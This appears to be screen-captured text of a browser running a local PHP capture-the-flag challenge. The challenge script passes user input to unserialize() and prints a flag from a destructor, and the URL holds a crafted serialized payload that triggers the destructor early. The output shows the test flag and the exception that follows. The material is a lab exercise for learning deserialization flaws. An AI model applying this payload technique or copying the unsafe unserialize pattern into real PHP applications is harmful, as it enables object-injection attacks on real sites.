 localhost:8000/1.php?ctf=a%3A2%3A{s%3A1%3A"a"%3BO%3A1%3A"B"%3A0%3A{}s%3A1%3A"a"%3BN%3B}
火狐官方站点 新手上路 常用网址 京东商城 中国大学MOOC(慕课... 牛客网 - 找工作神器|... LintCode 炼码 牛客网-找工作神器|笔... 在线IP查询工具-支持... 神龙HTTP-国内HTTP
<?php
highlight_file(__FILE__);
$flag = "flag{test_flag}";
class B {
function __destruct() {
global $flag;
echo $flag;
}
}
$a = unserialize($_GET['ctf']);
throw new Exception('nonono'); flag{test_flag}
Fatal error: Uncaught Exception: nonono in C:\Users\天\Desktop\result.txt\1.php:13 Stack trace: #0 {main} thrown in C:
\Users\天\Desktop\result.txt\1.php on line 13
查看器 控制台 调试器
Load URL
http://localhost:800
Split URL
Execute